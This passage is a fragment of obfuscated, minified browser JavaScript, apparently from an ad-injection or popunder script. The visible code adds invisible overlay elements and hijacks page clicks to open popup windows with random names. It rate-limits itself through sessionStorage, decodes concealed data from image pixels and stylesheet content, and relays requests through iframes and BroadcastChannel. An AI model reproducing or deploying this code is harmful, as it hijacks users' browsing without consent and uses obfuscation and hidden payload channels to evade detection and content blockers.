i[$.o]=f.Kn,i[$.Ju]=e+$.cJ,i[$.aa]=r+$.cJ,i[$.p]=u+$.cJ,i[$.q]=o+$.cJ,p(i);break;case $.z:var t=($.z,a[$.Dw])(n),e=t[$.Ju],r=t[$.aa],u=t[$.bl],o=t[$.bm],i=$.$();break;}}}),m=setTimeout(y,f.Ln);break;case $.Bc:var n=($.z,a[$.Dx])(f.Yn)[$.Jq](function(n){for($._Cq=$.z;$._Cq<$.Bf;$._Cq+=$.Bc){switch($._Cq){case $.Bc:return!f.Zn[$.eA](function(n){return[t,e][$.Jt](f.$n)===n;});break;case $.z:var t=n[$.bl],e=n[$.bm];break;}}});break;case $.z:b();break;}}}break;case $.Fv:function _(n,t){for($._m=$.z;$._m<$.Bf;$._m+=$.Bc){switch($._m){case $.Bc:return Math[$.Iw](r);break;case $.z:var e=t-n,r=Math[$.BD]()*e+n;break;}}}break;case $.Bt:var l=[],w=void $.z,h=void $.z,m=void $.z;break;case $.Fl:function g(n){return n[_($.z,n[$.Gq])];}break;case $.Fi:function b(){l=l[$.Jq](function(n){return n[$.Bx]&&n[$.Bx][$.bB](n),!$.Bc;}),m&&clearTimeout(m);}break;case $.Bf:var r,u=e($.GC),c=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),a=e($.Fv),f=e($.GD),s=e($.GE),d=e($.z),o=e($.Fl),i=e($.Bc),v=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.gt=y,t.jt=b,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Da=$.z;$._Da<$.CH;$._Da+=$.Bc){switch($._Da){case $.Bt:j(o),h=function(n){($.z,s.Tt)()&&(n&&n[$.eG]&&($.z,a[$.Dz])(n[$.eG])||(n[$.cp](),n[$.cq](),b(),(document[$.c]||document[$.j])[$.n](i[$.by])));},window[$.B](f.ut,h,f.it),i[$.Hx][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bf;$._CI+=$.Bc){switch($._CI){case $.Bc:($.z,s.St)(),n[$.cp](),n[$.cq](),n[$.cr](),w&&w()?j(o):($.z,c[$.Bw])(t,e,r,u,!$.z),i[$.by][$.db]();break;case $.z:var t=$.BF+i[$.Hx][$.cd],e=d._&&d._[$.ef]&&d._[$.ef][$.et],r=d._&&d._[$.ef]&&d._[$.ef][$.eu],u=d._&&d._[$.ef]&&d._[$.ef][$.ev];break;}}},f.it);break;case $.Bc:($.z,s.Tt)(n)&&y();break;case $.Bf:var i=function(n){for($._BA=$.z;$._BA<$.Ft;$._BA+=$.Bc){switch($._BA){case $.Fi:return i[$.by]=r,i[$.Hx]=o,i;break;case $.Bf:var o=r[$.J]($.Bo)[$.z];break;case $.Bt:o[$.bx]=f.tt,o[$.l][$.o]=$.ck,o[$.l][$.Gt]=_($.dB,$.dC),o[$.l][$.p]=_($.dd,$.de)+$.dA,o[$.l][$.q]=_($.dd,$.de)+$.dA,o[$.l][$.Ju]=_($.z,$.CH)+$.cJ,o[$.l][$.cb]=_($.z,$.CH)+$.cJ,o[$.l][$.aa]=_($.z,$.CH)+$.cJ,o[$.l][$.cc]=_($.z,$.CH)+$.cJ;break;case $.Bc:r[$.Bp]=u;break;case $.CH:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bh]($.ch,n);break;}}}(o);break;case $.z:var n=new Date()[$.bG]();break;}}},t._t=function(){for($._p=$.z;$._p<$.Bf;$._p+=$.Bc){switch($._p){case $.Bc:b();break;case $.z:h&&window[$.C](f.ut,h,f.it);break;}}},t.bt=function(){return void $.z===h;};break;case $.Ft:function p(t){for($._Ba=$.z;$._Ba<$.Bf;$._Ba+=$.Bc){switch($._Ba){case $.Bc:return Object[$.Jm](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CD](f.ct);break;}}}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bt;$._Cd+=$.Bc){switch($._Cd){case $.Bf:var r,u=e($.GF),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bf;$._Bz+=$.Bc){switch($._Bz){case $.Bc:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bt;$._Bn+=$.Bc){switch($._Bn){case $.Bf:if(u)try{c[$.cB]=null;}catch(n){}break;case $.Bc:try{c[$.v][$.cA]=t;}catch(n){window[$.at](t,i);}break;case $.z:try{if(c[$.bd])throw new Error();}catch(n){return;}break;}}},n||$.au),c;break;case $.z:var o=e||($.z,a[$.Bw])(r),i=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),c=window[$.at](o,i);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CH;$._Ck+=$.Bc){switch($._Ck){case $.Bt:var o=$.Cd,f=new g($.GH,$.Bg),s=new g($.GI,$.Bg);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(i){for($._Cb=$.z;$._Cb<$.CH;$._Cb+=$.Bc){switch($._Cb){case $.Bt:return r||u||o;break;case $.Bc:t[$.aE](function(n,t){try{for($._BF=$.z;$._BF<$.Bf;$._BF+=$.Bc){switch($._BF){case $.Bc:return u===o?$.z:o<u?-$.Bc:$.Bc;break;case $.z:var e=n[$.ar](),r=t[$.ar](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bf:var e=t[$.Jq](function(n){for($._Bf=$.z;$._Bf<$.Bf;$._Bf+=$.Bc){switch($._Bf){case $.Bc:return e||r||u;break;case $.z:var t=[][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co),e=f[$.JD](n.id),r=f[$.JD](n[$.h]),u=f[$.JD](t);break;}}}),r=$.z<e[$.Gq]?e[$.z][$.h]:$.BF,u=$.z<t[$.Gq]?t[$.z][$.h]:$.BF;break;case $.z:var c=($.z,a[$.Bw])(window[$.cA][$.cd]),n=document[$.E]($.bJ),t=[][$.Bd][$.Bb](n)[$.Jq](function(n){for($._Bu=$.z;$._Bu<$.Bf;$._Bu+=$.Bc){switch($._Bu){case $.Bc:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bw])(n[$.h]),e=t[$.eI]()===c[$.eI](),r=-$.Bc<n[$.h][$.Jk]($.ek),u=e||!i,o=s[$.JD](n[$.h]);break;}}});break;}}};break;case $.Bf:var r,u=e($.GG),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fv;$._Ed+=$.Bc){switch($._Ed){case $.Fi:function v(){for($._u=$.z;$._u<$.Fi;$._u+=$.Bc){switch($._u){case $.Bt:var t=n[$.Gw](i.H),e=c(t,$.Bt),r=e[$.z],u=e[$.Bc],o=e[$.Bf];break;case $.Bc:try{n=h[f]||$.BF;}catch(n){}break;case $.CH:return[parseInt(r,$.GG)||new Date()[$.bG](),parseInt(o,$.GG)||$.z,parseInt(u,$.GG)||$.z];break;case $.Bf:try{n||(n=sessionStorage[f]||$.BF);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bf:var c=function(n,t){for($._EI=$.z;$._EI<$.Bt;$._EI+=$.Bc){switch($._EI){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bt;$._EE+=$.Bc){switch($._EE){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Fi;$._Bh+=$.Bc){switch($._Bh){case $.Bt:if(o&&i)return!$.z;break;case $.Bc:if(e+s<new Date()[$.bG]())return l(new Date()[$.bG](),$.z,$.z),$.z<a.v;break;case $.CH:return!$.Bc;break;case $.Bf:var o=u<a.v,i=r+d<new Date()[$.bG]();break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bc],u=t[$.Bf];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bf;$._k+=$.Bc){switch($._k){case $.Bc:l(e,new Date()[$.bG](),r+$.Bc);break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bf];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function l(n,t,e){for($._l=$.z;$._l<$.Bt;$._l+=$.Bc){switch($._l){case $.Bf:try{sessionStorage[f]=r;}catch(n){}break;case $.Bc:try{h[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jt](i.H);break;}}}break;case $.CH:var r=e($.GJ),i=e($.Bt),a=e($.z),f=$.Eq+a.e+$.Jv,s=a.w*r.At,d=a.h*r.kt;break;case $.z:$.CF;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bt;$._H+=$.Bc){switch($._H){case $.Bf:t.kt=$.IH,t.At=$.II;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Fi;$._Dy+=$.Bc){switch($._Dy){case $.Bt:function o(n){for($._Dw=$.z;$._Dw<$.Bf;$._Dw+=$.Bc){switch($._Dw){case $.Bc:o!==l&&o!==w||(t===h?(s[$.bq]=m,s[$.di]=v.g,s[$.bu]=v.e,s[$.dj]=v.a):t!==y||!i||a&&!f||(s[$.bq]=b,s[$.bs]=i,($.z,d.Bn)(e,c,u,r)[$.bf](function(n){for($._De=$.z;$._De<$.Bf;$._De+=$.Bc){switch($._De){case $.Bc:t[$.bq]=_,t[$.bp]=e,t[$.bs]=i,t[$.Di]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eg](function(n){for($._Dp=$.z;$._Dp<$.Bf;$._Dp+=$.Bc){switch($._Dp){case $.Bc:t[$.bq]=p,t[$.bp]=e,t[$.bs]=i,t[$.Dg]=n&&n[$.Gm],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bq]&&g(o,s));break;case $.z:var e=n&&n[$.Di]&&n[$.Di][$.bp],t=n&&n[$.Di]&&n[$.Di][$.bq],r=n&&n[$.Di]&&n[$.Di][$.c],u=n&&n[$.Di]&&n[$.Di][$.br],o=n&&n[$.Di]&&n[$.Di][$.Iy],i=n&&n[$.Di]&&n[$.Di][$.bs],c=n&&n[$.Di]&&n[$.Di][$.bt],a=n&&n[$.Di]&&n[$.Di][$.bu],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(){for($._BE=$.z;$._BE<$.Bf;$._BE+=$.Bc){switch($._BE){case $.Bc:window[$.B]($.Gm,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gm,o),(u=new BroadcastChannel(w))[$.B]($.Gm,o);}catch(n){}break;}}};break;case $.CH:function g(n,t){for($._s=$.z;$._s<$.Bf;$._s+=$.Bc){switch($._s){case $.Bc:window[$.Ix](t,$.Jn);break;case $.z:switch(t[$.Iy]=n){case w:u[$.Ix](t);break;case l:default:r[$.Ix](t);}break;}}}break;case $.Bf:var d=e($.Fx),v=e($.z),l=$.Ce,w=$.Cf,h=$.Cg,m=$.Ch,y=$.Ci,b=$.Cj,p=$.Ck,_=$.Cl,r=void $.z,u=void $.z;break;case $.z:$.CF;break;}}},function(n,t,r){for($._Ei=$.z;$._Ei<$.Fv;$._Ei+=$.Bc){switch($._Ei){case $.Fi:function j(n){return e(c(n)[$.Gw]($.BF)[$.Jl](function(n){return $.dA+($.HI+n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf);})[$.Jt]($.BF));}break;case $.Bf:var b=$.Fc==typeof Symbol&&$.Js==typeof Symbol[$.Ji]?function(n){return typeof n;}:function(n){return n&&$.Fc==typeof Symbol&&n[$.ez]===Symbol&&n!==Symbol[$.Bj]?$.Js:typeof n;};break;case $.Bt:t.qn=function(n,i){return new f[$.Bw](function(r,u){for($._ED=$.z;$._ED<$.Bf;$._ED+=$.Bc){switch($._ED){case $.Bc:o[$.cd]=n,o[$.bx]=p.ft,o[$.bq]=p.dt,o[$.ce]=p.st,document[$.CB][$.cn](o,document[$.CB][$.Bs]),o[$.cH]=function(){for($._Dz=$.z;$._Dz<$.Bf;$._Dz+=$.Bc){switch($._Dz){case $.Bc:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bf;$._Dq+=$.Bc){switch($._Dq){case $.Bc:o[$.Bx][$.bB](o),i===_.mt?r(M(n)):r(j(n));break;case $.z:var n=(t=o[$.cd],((e=Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function(n){return n[$.cd]===t;})[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg)?e[$.z][$.l][$.fj]:e[$.Bf][$.l][$.fj])[$.Bd]($.Bc,-$.Bc));break;}}}catch(n){u();}break;}}},o[$.Gn]=function(){o[$.Bx][$.bB](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bw](function(v,n){for($._Eh=$.z;$._Eh<$.Bf;$._Eh+=$.Bc){switch($._Eh){case $.Bc:l[$.ce]=$.cl,l[$.h]=t,l[$.cH]=function(){for($._Eb=$.z;$._Eb<$.Fv;$._Eb+=$.Bc){switch($._Eb){case $.Fi:var f=d(o[$.Jt]($.BF)[$.ej]($.z,u)),s=w===_.mt?M(f):j(f);break;case $.Bf:var t=n[$.dy]($.eE);break;case $.Bt:t[$.dm](l,$.z,$.z);break;case $.Bc:n[$.p]=l[$.p],n[$.q]=l[$.q];break;case $.Ft:return v(s);break;case $.CH:for(var e=t[$.dz]($.z,$.z,l[$.p],l[$.q]),r=e[$.Di],u=r[$.Bd]($.z,$.Fy)[$.Jq](function(n,t){return(t+$.Bc)%$.CH;})[$.Jp]()[$.dg](function(n,t,e){return n+t*Math[$.eh]($.fa,e);},$.z),o=[],c=$.Fy;c<r[$.Gq];c++)if((c+$.Bc)%$.CH){for($._EH=$.z;$._EH<$.Bf;$._EH+=$.Bc){switch($._EH){case $.Bc:(w===_.mt||$.fm<=a)&&o[$.aJ](i[$.Dv](a));break;case $.z:var a=r[c];break;}}}break;case $.z:var n=document[$.A]($.eD);break;}}},l[$.Gn]=function(){return n();};break;case $.z:var l=new Image();break;}}});},t.Un=function(u,o){for($._EA=$.z;$._EA<$.Bf;$._EA+=$.Bc){switch($._EA){case $.Bc:return new f[$.Bw](function(t,e){for($._Dv=$.z;$._Dv<$.Bf;$._Dv+=$.Bc){switch($._Dv){case $.Bc:if(r[$.at](c,u),r[$.bt]=i,r[$.cG]=!$.z,r[$.cE](_.vt,d(encodeURI(o))),r[$.cH]=function(){for($._DH=$.z;$._DH<$.Bf;$._DH+=$.Bc){switch($._DH){case $.Bc:n[$.dp]=r[$.dp],n[$.Cl]=i===_.ht?JSON[$.em](r[$.Cl]):r[$.Cl],$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?t(n):e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));break;case $.z:var n=$.$();break;}}},r[$.Gn]=function(){e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));},c===_.yt){for($._Dr=$.z;$._Dr<$.Bf;$._Dr+=$.Bc){switch($._Dr){case $.Bc:r[$.cE](_.lt,_.wt),r[$.cz](n);break;case $.z:var n=$.dh===(void $.z===a?$.CG:b(a))?JSON[$.em](a):a;break;}}}else r[$.cz]();break;case $.z:var r=new window[$.ci]();break;}}});break;case $.z:var i=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,c=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,a=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}},t.zn=function(t,w){for($._EC=$.z;$._EC<$.Bf;$._EC+=$.Bc){switch($._EC){case $.Bc:return new f[$.Bw](function(o,i){for($._Dx=$.z;$._Dx<$.Bt;$._Dx+=$.Bc){switch($._Dx){case $.Bf:window[$.B]($.Gm,n),f[$.h]=t,(document[$.c]||document[$.j])[$.n](f),v=setTimeout(l,p.Xn);break;case $.Bc:function n(n){for($._Du=$.z;$._Du<$.Bf;$._Du+=$.Bc){switch($._Du){case $.Bc:if(t===a)if(null===n[$.Di][t]){for($._DG=$.z;$._DG<$.Bf;$._DG+=$.Bc){switch($._DG){case $.Bc:e[t]=$.$($.ep,$.eq,$.bp,d(encodeURI(w)),$.br,m,$.c,$.dh===(void $.z===y?$.CG:b(y))?JSON[$.em](y):y),m===_.yt&&(e[t][$.fE]=JSON[$.em]($.$($.Cm,_.wt))),f[$.u][$.Ix](e,$.Jn);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bt;$._Dt+=$.Bc){switch($._Dt){case $.Bf:r[$.dp]=u[$.fh],r[$.Cl]=h===_.mt?M(u[$.c]):j(u[$.c]),$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?o(r):i(new Error($.eJ+r[$.dp]+$.es+w));break;case $.Bc:var r=$.$(),u=JSON[$.fe](c(n[$.Di][t]));break;case $.z:s=!$.z,l(),clearTimeout(v);break;}}}break;case $.z:var t=Object[$.Jm](n[$.Di])[$.ag]();break;}}}break;case $.z:var a=($.z,g.Y)(t),f=($.z,g.Z)(),s=!$.Bc,v=void $.z,l=function(){try{f[$.Bx][$.bB](f),window[$.C]($.Gm,n),s||i(new Error($.eB));}catch(n){}};break;}}});break;case $.z:var h=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,m=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,y=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function M(n){for($._z=$.z;$._z<$.Bf;$._z+=$.Bc){switch($._z){case $.Bc:return new Uint8Array(t)[$.Jl](function(n,t){return e[$.av](t);});break;case $.z:var e=c(n),t=new ArrayBuffer(e[$.Gq]);break;}}}break;case $.CH:var u,p=r($.GD),_=r($.Fo),g=r($.CH),o=r($.Ga),f=(u=o)&&u[$.Bq]?u:$.$($.Bw,u);break;case $.z:$.CF;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Em=$.z;$._Em<$.Fi;$._Em+=$.Bc){switch($._Em){case $.Bt:function i(t){return l(function(n){n(t);});}break;case $.Bc:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CH;$._Ek+=$.Bc){switch($._Ek){case $.Bt:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.Bc:if(o&&v(s,o)|v(d,o))try{c=o[$.bf];}catch(n){u=$.z,o=n;}break;case $.Bf:if(v(s,c))try{c[$.Bb](o,t($.Bc),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gq];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aJ]($.$($.Ib,this,$.ey,n,$.IJ,t,$.Bc,r,$.z,u));});break;}}}).q=[],a[$.Bb](a=$.$($.bf,function(n,t){return f(n,t);},$.eg,function(n){return f($.z,n);}),function(n){f(v,$.Bc,n);},function(n){f(v,$.z,n);}),a;}break;case $.CH:(n[$.BH]=l)[$.bn]=i,l[$.ao]=function(e){return l(function(n,t){t(e);});},l[$.ap]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gq]||e(o),n[$.Jl](function(n,t){i(n)[$.bf](function(n){o[t]=n,--u||e(o);},r);});});},l[$.aq]=function(n){return l(function(t,e){n[$.Jl](function(n){i(n)[$.bf](t,e);});});};break;case $.Bf:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bf],v(s,u)?r==n?e(TypeError()):u[$.Bb](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cp,$.fv);}[$.Bb](t,e($.fw)[$.Jg]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bt;$._Cn+=$.Bc){switch($._Cn){case $.Bf:u[$.Ja]=function(){return new r(e[$.Bb](setTimeout,t,arguments),clearTimeout);},u[$.Jb]=function(){return new r(e[$.Bb](setInterval,t,arguments),clearInterval);},u[$.Jc]=u[$.ah]=function(n){n&&n[$.aA]();},r[$.Bj][$.Jz]=r[$.Bj][$.bg]=function(){},r[$.Bj][$.aA]=function(){this[$.al][$.Bb](t,this[$.ak]);},u[$.Jd]=function(n,t){clearTimeout(n[$.bv]),n[$.bh]=t;},u[$.Je]=function(n){clearTimeout(n[$.bv]),n[$.bh]=-$.Bc;},u[$.Jf]=u[$.ai]=function(n){for($._Cc=$.z;$._Cc<$.Bt;$._Cc+=$.Bc){switch($._Cc){case $.Bf:$.z<=t&&(n[$.bv]=setTimeout(function(){n[$.ee]&&n[$.ee]();},t));break;case $.Bc:var t=n[$.bh];break;case $.z:clearTimeout(n[$.bv]);break;}}},o($.JB),u[$.Jg]=$.CG!=typeof self&&self[$.Jg]||void $.z!==n&&n[$.Jg]||this&&this[$.Jg],u[$.Jh]=$.CG!=typeof self&&self[$.Jh]||void $.z!==n&&n[$.Jh]||this&&this[$.Jh];break;case $.Bc:function r(n,t){this[$.ak]=n,this[$.al]=t;}break;case $.z:var t=void $.z!==n&&n||$.CG!=typeof self&&self||window,e=Function[$.Bj][$.Bu];break;}}}[$.Bb](u,o($.fI)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CH;$._Et+=$.Bc){switch($._Et){case $.Bt:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bf;$._DA+=$.Bc){switch($._DA){case $.Bc:if(t){for($._Cz=$.z;$._Cz<$.Bf;$._Cz+=$.Bc){switch($._Cz){case $.Bc:try{!function(n){for($._CD=$.z;$._CD<$.Bf;$._CD+=$.Bc){switch($._CD){case $.Bc:switch(e[$.Gq]){case $.z:t();break;case $.Bc:t(e[$.z]);break;case $.Bf:t(e[$.z],e[$.Bc]);break;case $.Bt:t(e[$.z],e[$.Bc],e[$.Bf]);break;default:t[$.Bu](r,e);}break;case $.z:var t=n[$.dt],e=n[$.du];break;}}}(t);}finally{v(n),f=!$.Bc;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.Bc:if(!e[$.Jg]){for($._Es=$.z;$._Es<$.Bf;$._Es+=$.Bc){switch($._Es){case $.Bc:d=d&&d[$.Ja]?d:e,$.bi===$.$()[$.BG][$.Bb](e[$.df])?u=function(n){w[$.Er](function(){l(n);});}:!function(){if(e[$.Ix]&&!e[$.fJ]){for($._Dj=$.z;$._Dj<$.Bf;$._Dj+=$.Bc){switch($._Dj){case $.Bc:return e[$.ff]=function(){n=!$.Bc;},e[$.Ix]($.BF,$.Jn),e[$.ff]=t,n;break;case $.z:var n=!$.z,t=e[$.ff];break;}}}}()?e[$.fl]?((t=new MessageChannel())[$.fo][$.ff]=function(n){l(n[$.Di]);},u=function(n){t[$.fp][$.Ix](n);}):s&&$.fu in s[$.A]($.Cv)?(o=s[$.j],u=function(n){for($._Eo=$.z;$._Eo<$.Bf;$._Eo+=$.Bc){switch($._Eo){case $.Bc:t[$.fu]=function(){l(n),t[$.fu]=null,o[$.bB](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cv);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.fy+Math[$.BD]()+$.gA,n=function(n){n[$.fz]===e&&$.gC==typeof n[$.Di]&&$.z===n[$.Di][$.Jk](i)&&l(+n[$.Di][$.Bd](i[$.Gq]));},e[$.B]?e[$.B]($.Gm,n,!$.Bc):e[$.gB]($.ff,n),u=function(n){e[$.Ix](i+n,$.Jn);}),d[$.Jg]=function(n){for($._Cw=$.z;$._Cw<$.CH;$._Cw+=$.Bc){switch($._Cw){case $.Bt:return a[c]=r,u(c),c++;break;case $.Bc:for(var t=new Array(arguments[$.Gq]-$.Bc),e=$.z;e<t[$.Gq];e++)t[e]=arguments[e+$.Bc];break;case $.Bf:var r=$.$($.dt,n,$.du,t);break;case $.z:$.Fc!=typeof n&&(n=new Function($.BF+n));break;}}},d[$.Jh]=v;break;case $.z:var u,o,t,i,n,c=$.Bc,a=$.$(),f=!$.Bc,s=e[$.v],d=Object[$.ca]&&Object[$.ca](e);break;}}}break;case $.Bf:function v(n){delete a[n];}break;case $.z:$.CF;break;}}}($.CG==typeof self?void $.z===n?this:n:self);}[$.Bb](t,e($.fI),e($.fm)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fx;$._Cx+=$.Bc){switch($._Cx){case $.Fm:function h(){}break;case $.CH:!function(){for($._BD=$.z;$._BD<$.Bf;$._BD+=$.Bc){switch($._BD){case $.Bc:try{r=$.Fc==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Fc==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fv:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CH;$._Cr+=$.Bc){switch($._Cr){case $.Bt:a=null,s=!$.Bc,function(t){for($._Ce=$.z;$._Ce<$.Bt;$._Ce+=$.Bc){switch($._Ce){case $.Bf:try{r(t);}catch(n){try{return r[$.Bb](null,t);}catch(n){return r[$.Bb](this,t);}}break;case $.Bc:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.Bc:s=!$.z;break;case $.Bf:for(var t=f[$.Gq];t;){for($._CG=$.z;$._CG<$.Bf;$._CG+=$.Bc){switch($._CG){case $.Bc:d=-$.Bc,t=f[$.Gq];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gv]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bt:function c(t){for($._Bw=$.z;$._Bw<$.Bt;$._Bw+=$.Bc){switch($._Bw){case $.Bf:try{return e(t,$.z);}catch(n){try{return e[$.Bb](null,t,$.z);}catch(n){return e[$.Bb](this,t,$.z);}}break;case $.Bc:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fl:function w(n,t){this[$.JH]=n,this[$.JI]=t;}break;case $.Fi:var a,f=[],s=!$.Bc,d=-$.Bc;break;case $.Bf:function i(){throw new Error($.Gy);}break;case $.Bc:function o(){throw new Error($.Gx);}break;case $.GG:u[$.Er]=function(n){for($._CB=$.z;$._CB<$.Bt;$._CB+=$.Bc){switch($._CB){case $.Bf:f[$.aJ](new w(n,t)),$.Bc!==f[$.Gq]||s||c(l);break;case $.Bc:if($.Bc<arguments[$.Gq])for(var e=$.Bc;e<arguments[$.Gq];e++)t[e-$.Bc]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gq]-$.Bc);break;}}},w[$.Bj][$.Gv]=function(){this[$.JH][$.Bu](null,this[$.JI]);},u[$.Es]=$.Et,u[$.Et]=!$.z,u[$.Eu]=$.$(),u[$.Ev]=[],u[$.Ew]=$.BF,u[$.Ex]=$.$(),u.on=h,u[$.Ey]=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=function(n){return[];},u[$.FH]=function(n){throw new Error($.aF);},u[$.FI]=function(){return $.Iz;},u[$.FJ]=function(n){throw new Error($.aG);},u[$.Fa]=function(){return $.z;};break;case $.Ft:function v(){s&&a&&(s=!$.Bc,a[$.Gq]?f=a[$.bw](f):d=-$.Bc,f[$.Gq]&&l());}break;case $.z:var e,r,u=n[$.BH]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fl;$._Ee+=$.Bc){switch($._Ee){case $.Fv:a.Nt=$.Cq,a.qt=$.Cu,a.Ct=$.IJ,a.Dt=$.Ia,a.Rt=$.Ib,a.Ut=$.Ht;break;case $.Bt:t.Cn=function(n,t){for($._v=$.z;$._v<$.Bf;$._v+=$.Bc){switch($._v){case $.Bc:h[i]=c+$.Bc,h[u]=new Date()[$.bG](),h[o]=$.BF;break;case $.z:var e=x(n,t),r=j(e,$.Bt),u=r[$.z],o=r[$.Bc],i=r[$.Bf],c=parseInt(h[i],$.GG)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bt;$._Cv+=$.Bc){switch($._Cv){case $.Bf:var b,p,_,g;break;case $.Bc:if(h[o]&&!h[i]){for($._Cs=$.z;$._Cs<$.CH;$._Cs+=$.Bc){switch($._Cs){case 